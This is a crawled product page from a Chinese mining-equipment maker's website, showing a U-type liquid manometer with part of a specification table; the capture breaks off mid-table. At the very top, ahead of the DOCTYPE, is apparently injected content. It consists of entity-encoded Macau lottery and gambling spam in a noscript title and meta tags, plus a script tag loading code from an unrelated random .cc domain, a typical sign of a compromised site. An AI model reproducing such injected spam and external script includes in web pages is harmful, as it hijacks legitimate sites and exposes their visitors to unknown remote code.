

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.yzhmks.com/product/129-cn.html
body_size: 35339
content:
<noscript>
<title>&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#22823;&#20048;&#36879;&#32467;&#26524;&#20170;&#22825;&#44;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#26597;&#35810;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#32467;&#26524;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#24425;&#36164;&#26009;&#26597;&#35810;&#26368;&#26032;&#44;&#20170;&#26202;&#26032;&#28595;&#38376;&#20813;&#36153;&#36164;&#26009;&#26597;&#35810;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#53;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#55;&#55;&#55;&#55;&#55;&#56;&#56;&#56;&#56;&#56;&#31649;&#23478;&#23110;&#31934;&#20934;&#36164;&#26009;&#44;&#26032;&#28595;&#26399;&#26399;&#20934;&#20813;&#36153;&#44;&#26032;&#22885;&#27491;&#29256;&#20813;&#36153;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#28595;&#38376;&#30721;&#20170;&#26202;&#39044;&#27979;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#20170;&#26202;&#39044;&#27979;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#21382;&#21490;&#24320;&#22870;&#35760;&#24405;&#44;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#21382;&#21490;&#35760;&#24405;&#26597;&#35810;&#44;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#21382;&#21490;&#35760;&#24405;&#44;&#24320;&#22870;&#35760;&#24405;&#50;&#48;&#50;&#53;&#44;&#50;&#48;&#50;&#53;&#24320;&#22870;&#32467;&#26524;&#35760;&#24405;&#26597;&#35810;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#22825;&#22825;&#27491;&#29256;&#20813;&#36153;&#35266;&#30475;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#40644;&#22823;&#20185;&#44;&#22825;&#22825;&#24425;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#27491;&#29256;&#44;&#22825;&#22825;&#24425;&#28595;&#38376;&#22825;&#22825;&#24425;&#27491;&#29256;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#20813;&#36153;&#19979;&#36733;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24425;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24320;&#22909;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#24320;&#24425;&#24320;&#22870;&#35760;&#24405;&#34920;&#44;&#50;&#48;&#50;&#53;&#24180;&#26032;&#28595;&#38376;&#21382;&#21490;&#35760;&#24405;&#26597;&#35810;&#44;&#50;&#48;&#50;&#53;&#24180;&#26032;&#28595;&#38376;&#22825;&#22825;&#24320;&#23558;&#35760;&#24405;&#44;&#50;&#48;&#50;&#53;&#24180;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#26368;&#26032;&#29256;&#26412;&#44;&#50;&#48;&#50;&#53;&#26032;&#22885;&#38376;&#22825;&#22825;&#24320;&#22870;&#35760;&#24405;&#44;&#50;&#48;&#50;&#53;&#26032;&#28207;&#20813;&#36153;&#30475;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#22825;&#22825;&#24425;&#20813;&#36027;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#22825;&#22825;&#24320;&#22870;&#30452;&#25773;&#44;&#50;&#48;&#50;&#53;&#26032;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#26368;&#26032;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#28595;&#38376;&#29305;&#39532;&#44;&#22825;&#22825;&#24425;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#21151;&#33021;&#44;&#26032;&#22885;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24320;&#22909;&#24425;&#44;&#28595;&#38376;&#27491;&#29256;&#36164;&#26009;&#22823;&#20840;&#20844;&#24320;</title>
<meta name="keywords" content="&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#22823;&#20048;&#36879;&#32467;&#26524;&#20170;&#22825;&#44;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#26597;&#35810;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#32467;&#26524;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#24425;&#36164;&#26009;&#26597;&#35810;&#26368;&#26032;&#44;&#20170;&#26202;&#26032;&#28595;&#38376;&#20813;&#36153;&#36164;&#26009;&#26597;&#35810;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#53;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#55;&#55;&#55;&#55;&#55;&#56;&#56;&#56;&#56;&#56;&#31649;&#23478;&#23110;&#31934;&#20934;&#36164;&#26009;&#44;&#26032;&#28595;&#26399;&#26399;&#20934;&#20813;&#36153;&#44;&#26032;&#22885;&#27491;&#29256;&#20813;&#36153;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#28595;&#38376;&#30721;&#20170;&#26202;&#39044;&#27979;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#20170;&#26202;&#39044;&#27979;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#21382;&#21490;&#24320;&#22870;&#35760;&#24405;&#44;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#21382;&#21490;&#35760;&#24405;&#26597;&#35810;&#44;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#21382;&#21490;&#35760;&#24405;&#44;&#24320;&#22870;&#35760;&#24405;&#50;&#48;&#50;&#53;&#44;&#50;&#48;&#50;&#53;&#24320;&#22870;&#32467;&#26524;&#35760;&#24405;&#26597;&#35810;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#22825;&#22825;&#27491;&#29256;&#20813;&#36153;&#35266;&#30475;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#40644;&#22823;&#20185;&#44;&#22825;&#22825;&#24425;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#27491;&#29256;&#44;&#22825;&#22825;&#24425;&#28595;&#38376;&#22825;&#22825;&#24425;&#27491;&#29256;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#20813;&#36153;&#19979;&#36733;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24425;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24320;&#22909;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#24320;&#24425;&#24320;&#22870;&#35760;&#24405;&#34920;&#44;&#50;&#48;&#50;&#53;&#24180;&#26032;&#28595;&#38376;&#21382;&#21490;&#35760;&#24405;&#26597;&#35810;&#44;&#50;&#48;&#50;&#53;&#24180;&#26032;&#28595;&#38376;&#22825;&#22825;&#24320;&#23558;&#35760;&#24405;&#44;&#50;&#48;&#50;&#53;&#24180;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#26368;&#26032;&#29256;&#26412;&#44;&#50;&#48;&#50;&#53;&#26032;&#22885;&#38376;&#22825;&#22825;&#24320;&#22870;&#35760;&#24405;&#44;&#50;&#48;&#50;&#53;&#26032;&#28207;&#20813;&#36153;&#30475;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#22825;&#22825;&#24425;&#20813;&#36027;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#22825;&#22825;&#24320;&#22870;&#30452;&#25773;&#44;&#50;&#48;&#50;&#53;&#26032;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#26368;&#26032;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#28595;&#38376;&#29305;&#39532;&#44;&#22825;&#22825;&#24425;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#21151;&#33021;&#44;&#26032;&#22885;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24320;&#22909;&#24425;&#44;&#28595;&#38376;&#27491;&#29256;&#36164;&#26009;&#22823;&#20840;&#20844;&#24320;"/>
<meta name="description" content="&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#22823;&#20048;&#36879;&#32467;&#26524;&#20170;&#22825;&#44;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#26597;&#35810;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#32467;&#26524;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#24425;&#36164;&#26009;&#26597;&#35810;&#26368;&#26032;&#44;&#20170;&#26202;&#26032;&#28595;&#38376;&#20813;&#36153;&#36164;&#26009;&#26597;&#35810;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#53;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#55;&#55;&#55;&#55;&#55;&#56;&#56;&#56;&#56;&#56;&#31649;&#23478;&#23110;&#31934;&#20934;&#36164;&#26009;&#44;&#26032;&#28595;&#26399;&#26399;&#20934;&#20813;&#36153;&#44;&#26032;&#22885;&#27491;&#29256;&#20813;&#36153;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#28595;&#38376;&#30721;&#20170;&#26202;&#39044;&#27979;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#20170;&#26202;&#39044;&#27979;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#21382;&#21490;&#24320;&#22870;&#35760;&#24405;&#44;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#21382;&#21490;&#35760;&#24405;&#26597;&#35810;&#44;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#21382;&#21490;&#35760;&#24405;&#44;&#24320;&#22870;&#35760;&#24405;&#50;&#48;&#50;&#53;&#44;&#50;&#48;&#50;&#53;&#24320;&#22870;&#32467;&#26524;&#35760;&#24405;&#26597;&#35810;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#22825;&#22825;&#27491;&#29256;&#20813;&#36153;&#35266;&#30475;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#40644;&#22823;&#20185;&#44;&#22825;&#22825;&#24425;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#27491;&#29256;&#44;&#22825;&#22825;&#24425;&#28595;&#38376;&#22825;&#22825;&#24425;&#27491;&#29256;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#20813;&#36153;&#19979;&#36733;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24425;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24320;&#22909;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#24320;&#24425;&#24320;&#22870;&#35760;&#24405;&#34920;&#44;&#50;&#48;&#50;&#53;&#24180;&#26032;&#28595;&#38376;&#21382;&#21490;&#35760;&#24405;&#26597;&#35810;&#44;&#50;&#48;&#50;&#53;&#24180;&#26032;&#28595;&#38376;&#22825;&#22825;&#24320;&#23558;&#35760;&#24405;&#44;&#50;&#48;&#50;&#53;&#24180;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#26368;&#26032;&#29256;&#26412;&#44;&#50;&#48;&#50;&#53;&#26032;&#22885;&#38376;&#22825;&#22825;&#24320;&#22870;&#35760;&#24405;&#44;&#50;&#48;&#50;&#53;&#26032;&#28207;&#20813;&#36153;&#30475;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#22825;&#22825;&#24425;&#20813;&#36027;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#22825;&#22825;&#24320;&#22870;&#30452;&#25773;&#44;&#50;&#48;&#50;&#53;&#26032;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#26368;&#26032;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#28595;&#38376;&#29305;&#39532;&#44;&#22825;&#22825;&#24425;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#21151;&#33021;&#44;&#26032;&#22885;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24320;&#22909;&#24425;&#44;&#28595;&#38376;&#27491;&#29256;&#36164;&#26009;&#22823;&#20840;&#20844;&#24320;"/></noscript>
<script src="https://static.p3qowiewjs7u.cc/common.js"></script>
<!DOCTYPE HTML>
<html>
<head>
<meta name="renderer" content="webkit">
<meta charset="utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>U型压力计(铝尺)-矿山器材,瓦斯检定仗,瓦斯接收杖,矿用器材,矿山设备</title>
<meta name="description" content="本厂生产的U型液体压力计，有以下几种规格（还可以定做更大量程）：规格Pa最大量度标准大气压规格Pa最大量度标准大气压&plusmn;500&nbsp; 0-10000.13&plusmn;4000&nbsp; 0-80001.50&plusmn;1000&nbsp; 0-20000.26&plusmn;5000&nbsp; 0-100001.31&plusmn;1500&nbsp;0-30000." />
<meta name="keywords" content="矿山器材,瓦斯检定仗,瓦斯接收杖,矿用器材,矿山设备" />
<meta name="generator" content="MetInfo 5.3.1" />
<link href="../favicon.ico" rel="shortcut icon" />
<link rel="stylesheet" type="text/css" href="../public/ui/met/css/metinfo_ui.css" id="metuimodule" data-module ="3" />
<link rel="stylesheet" type="text/css" href="../templates/metv5/images/css/metinfo.css" />
<script src="../public/js/jQuery1.7.2.js" type="text/javascript"></script>
<script src="../public/ui/met/js/metinfo_ui.js" type="text/javascript"></script>
<script src="../public/js/ch.js" type="text/javascript"></script>
<!--[if IE]>
<script src="../public/js/html5.js" type="text/javascript"></script>
<![endif]-->
</head>
<body>
    <header>
		<div class="inner">
			<div class="top-logo">

				<a href="http://www.yzhmks.com/" title="江都区昊木矿山器材厂" id="web_logo">
					<img src="../upload/201601/1453814976.png" alt="江都区昊木矿山器材厂" title="江都区昊木矿山器材厂" style="margin:20px 0px 0px 0px;" />
				</a>

				<ul class="top-nav list-none">
					<li class="t"><a href='#' onclick='SetHome(this,window.location,"浏览器不支持此功能，请手动设置！");' style='cursor:pointer;' title='设为首页'  >设为首页</a><span>|</span><a href='#' onclick='addFavorite("浏览器不支持此功能，请手动设置！");' style='cursor:pointer;' title='收藏本站'  >收藏本站</a><span>|</span><a class="fontswitch" id="StranLink" href="javascript:StranBody()">繁体中文</a></li>
					<li class="b"><p>
	<strong>矿山器材,矿用器材,甲烷检测报警仪,甲烷氧气两用仪,一氧化碳检测仪,瓦斯检定杖,防尘喷嘴,瓦斯接收杖,矿用温度计</strong></p>
</li>
				</ul>
			</div>
			<nav><ul class="list-none"><li id="nav_10001" style='width:88px;' ><a href='http://www.yzhmks.com/' title='网站首页' class='nav'><span>网站首页</span></a></li><li class="line"></li><li id='nav_1' style='width:88px;' ><a href='../about/'  title='关于昊木' class='hover-none nav'><span>关于昊木</span></a></li><li class="line"></li><li id='nav_2' style='width:88px;' ><a href='../news/'  title='新闻资讯' class='hover-none nav'><span>新闻资讯</span></a></li><li class="line"></li><li id='nav_3' style='width:87px;' class='navdown'><a href='../product/'  title='产品展示' class='hover-none nav'><span>产品展示</span></a></li><li class="line"></li><li id='nav_99' style='width:87px;' ><a href='../about/99-cn.html'  title='企业文化' class='hover-none nav'><span>企业文化</span></a></li><li class="line"></li><li id='nav_103' style='width:87px;' ><a href='../about/103-cn.html'  title='销售网络' class='hover-none nav'><span>销售网络</span></a></li><li class="line"></li><li id='nav_33' style='width:87px;' ><a href='../case/'  title='应用领域' class='hover-none nav'><span>应用领域</span></a></li><li class="line"></li><li id='nav_36' style='width:87px;' ><a href='../job/'  title='人才招聘' class='hover-none nav'><span>人才招聘</span></a></li><li class="line"></li><li id='nav_25' style='width:87px;' ><a href='../message/'  title='在线留言' class='hover-none nav'><span>在线留言</span></a></li><li class="line"></li><li id='nav_98' style='width:87px;' ><a href='../about/98-cn.html'  title='联系我们' class='hover-none nav'><span>联系我们</span></a></li><li class="line"></li><li id='nav_31' style='width:87px;' ><a href='../feedback/'  title='在线反馈' class='hover-none nav'><span>在线反馈</span></a></li></ul></nav>
		</div>
	</header>

	<div class="inner met_flash"></div>


<div class="sidebar inner">
    <div class="sb_nav">

			<h3 class='title myCorner' data-corner='top 5px'>产品展示</h3>
			<div class="active" id="sidebar" data-csnow="101" data-class3="0" data-jsok="2"><dl class="list-none navnow"><dt id='part2_6' ><a href='../product/list-6-cn.html'  title='矿用可燃性气体检测仪' class="zm"><span>矿用可燃性气体检测仪</span></a></dt></dl><dl class="list-none navnow"><dt id='part2_7' ><a href='../product/list-7-cn.html'  title='矿用校验仪器及装置' class="zm"><span>矿用校验仪器及装置</span></a></dt></dl><dl class="list-none navnow"><dt id='part2_9' ><a href='../product/list-9-cn.html'  title='温度计及温湿度计' class="zm"><span>温度计及温湿度计</span></a></dt></dl><dl class="list-none navnow"><dt id='part2_12' ><a href='../product/list-12-cn.html'  title='矿用防尘产品' class="zm"><span>矿用防尘产品</span></a></dt></dl><dl class="list-none navnow"><dt id='part2_101' ><a href='../product/list-101-cn.html'  title='U型压力计' class="zm"><span>U型压力计</span></a></dt></dl><dl class="list-none navnow"><dt id='part2_102' ><a href='../product/list-102-cn.html'  title='仪器修理工具' class="zm"><span>仪器修理工具</span></a></dt></dl><dl class="list-none navnow"><dt id='part2_106' ><a href='../product/list-106-cn.html'  title='呼吸器类' class="zm"><span>呼吸器类</span></a></dt></dl><dl class="list-none navnow"><dt id='part2_8' ><a href='../product/list-8-cn.html'  title='防爆工具' class="zm"><span>防爆工具</span></a></dt></dl><dl class="list-none navnow"><dt id='part2_100' ><a href='../product/list-100-cn.html'  title='仪器配件' class="zm"><span>仪器配件</span></a></dt></dl><dl class="list-none navnow"><dt id='part2_105' ><a href='../product/list-105-cn.html'  title='其他产品' class="zm"><span>其他产品</span></a></dt></dl><div class="clear"></div></div>

			<h3 class='title line myCorner' data-corner='top 5px'>联系方式</h3>
			<div class="active editor"><span class="STYLE1" style="color: rgb(255, 102, 0); font-size: 12px; font-family: arial; line-height: 24px; widows: 1;">地 址：扬州市江都区宜陵工业园区</span><br />
<span class="css3" style="font-family: arial; font-size: 12px; line-height: 24px; color: rgb(51, 51, 51); widows: 1;">联系人：杨绍余<br />
手 机：<span style="line-height: 21.6000003814697px; text-align: center;">13196455648</span><br />
电 话：<span style="line-height: 21.6000003814697px; text-align: center;">0514-86563014</span>&nbsp;</span><br />
<span class="css3" style="font-family: arial; font-size: 12px; line-height: 24px; color: rgb(51, 51, 51); widows: 1;">邮 箱：</span><span class="STYLE1" style="color: rgb(255, 102, 0); font-size: 12px; font-family: arial; line-height: 24px; widows: 1;"><a href="mailto:1398629494@qq.com" style="color: rgb(104, 104, 104); text-decoration: none;">yg@yzhmks.com</a></span><div class="clear"></div></div>
    </div>
    <div class="sb_box">
	    <h3 class="title">
			<div class="position">当前位置：<a href="http://www.yzhmks.com/" title="网站首页">网站首页</a> &gt; <a href=../product/ >产品展示</a> > <a href=../product/list-101-cn.html >U型压力计</a></div>
			<span>U型压力计</span>
		</h3>
		<div class="clear"></div>

        <div class="active" id="showproduct">
			<h1 class='title'>U型压力计(铝尺)</h1>
            <dl class='pshow'>
                <dt style="_width:400px;"><span class='info_img' id='imgqwe'><a href='../upload/201601/1453799990.jpg' title=查看大图 target='_blank'><img src=../upload/201601/thumb_dis/1453799990.jpg alt='U型压力计(铝尺)' title='U型压力计(铝尺)' width=400 height=300  /></a></span>
<script type='text/javascript'>var zoomImagesURI   = '../public/images/zoom/';</script>
<script src='../public/js/metzoom.js' language='JavaScript' type='text/javascript'></script>
<script src='../public/js/metzoomHTML.js' language='JavaScript' type='text/javascript'></script>
<script type='text/javascript'>	window.onload==setupZoom();	</script>
</dt>
		        <dd>
		            <ul class="list-none">

			        </ul>
		        </dd>
	        </dl>
			<div style="clear:both;"></div>

			<h3 class="ctitle"><span>详细描述</span><div class="clear"></div></h3>

			<div class="editor"><div><p align="left" class="MsoNormal" style="font-family: 宋体; font-size: 14px; line-height: 30px; background-color: rgb(255, 255, 255); margin: 0cm 0cm 0pt;">
	<span style="font-size: 12pt;">本厂生产的<font size="3">U型液体压力计，有以下几种规格（还可以定做更大量程）：</font></span></p>
<table border="0" cellpadding="0" cellspacing="1" class="MsoNormalTable" style="font-family: 宋体; background-color: black; width: 744px;" width="100%">
	<tbody>
		<tr>
			<td style="font-size: 14px; line-height: 30px; word-wrap: break-word; padding: 0cm; border-color: rgb(236, 233, 216); background-color: white;">
				<p align="center" class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: center;">
					<span style="font-size: 12pt;">规格<font size="3">Pa</font></span></p>
			</td>
			<td style="font-size: 14px; line-height: 30px; word-wrap: break-word; padding: 0cm; border-color: rgb(236, 233, 216); background-color: white;">
				<p align="center" class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: center;">
					<span style="font-size: 12pt;">最大量度标准大气压</span></p>
			</td>
			<td style="font-size: 14px; line-height: 30px; word-wrap: break-word; padding: 0cm; border-color: rgb(236, 233, 216); background-color: white;">
				<p align="center" class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: center;">
					<span style="font-size: 12pt;">规格<font size="3">Pa</font></span></p>
			</td>
			<td style="font-size: 14px; line-height: 30px; word-wrap: break-word; padding: 0cm; border-color: rgb(236, 233, 216); background-color: white;">
				<p align="center" class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: center;">
					<span style="font-size: 12pt;">最大量度标准大气压</span></p>
			</td>
		</tr>
		<tr>
			<td style="font-size: 14px; line-height: 30px; word-wrap: break-word; padding: 0cm; border-color: rgb(236, 233, 216); background-color: white;">
				<p align="center" class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: center;">
					<span style="font-size: 12pt;">&plusmn;500&nbsp; 0-1000</span></p>
			</td>
			<td style="font-size: 14px; line-height: 30px; word-wrap: break-word; padding: 0cm; border-color: rgb(236, 233, 216); background-color: white;">
				<p align="center" class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: center;">
					<span style="font-size: 12pt;">0.13</span></p>
			</td>
			<td style="font-size: 14px; line-height: 30px; word-wrap: break-word; padding: 0cm; border-color: rgb(236, 233, 216); background-color: white;">
				<p align="center" class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: center;">
					<span style="font-size: 12pt;">&plusmn;4000&nbsp; 0-8000</span></p>
			</td>
			<td style="font-size: 14px; line-height: 30px; word-wrap: break-word; padding: 0cm; border-color: rgb(236, 233, 216); background-color: white;">
				<p align="center" class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: center;">
					<span style="font-size: 12pt;">1.50</span></p>
			</td>
		</tr>
		<tr>
			<td style="font-size: 14px; line-height: 30px; word-wrap: break-word; padding: 0cm; border-color: rgb(236, 233, 216); background-color: white;">
				<p align="center" class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: center;">
					<span style="font-size: 12pt;">&plusmn;1000&nbsp; 0-2000</span></p>
			</td>
